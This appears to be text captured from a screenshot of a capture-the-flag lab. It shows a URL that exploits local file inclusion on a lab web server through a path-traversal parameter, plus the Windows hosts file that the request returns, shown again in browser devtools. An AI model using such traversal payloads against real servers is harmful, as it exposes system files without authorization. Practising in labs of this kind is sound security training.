 unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Youtube to Transcript …
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP
for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should
be kept on an individual line. The IP address should # be placed in the first column followed by the
corresponding host name. # The IP address and the host name should be separated by at least one #
space. # # Additionally, comments (such as these) may be inserted on individual # lines or following
the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com #
source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within
DNS itself. # 127.0.0.1 localhost # ::1 localhost
Inspector Console Debugger 1
Search HTML
<html>
<head></head>
<body>
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS
file used by Microsoft TCP/IP for Windows. # # This file contains the
mappings of IP addresses to host names. Each # entry should be kept
on an individual line. The IP address should # be placed in the first
column followed by the corresponding host name. # The IP address and
the host name should be separated by at least one # space. # #
Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol. # #
For example: # # 102.54.94.97 rhino.acme.com # source server #
html > body
Filter Styles
:hov .cls
element { inline
}
Layout Computed Changes
Flexbox
Select a Flex container or item to
continue.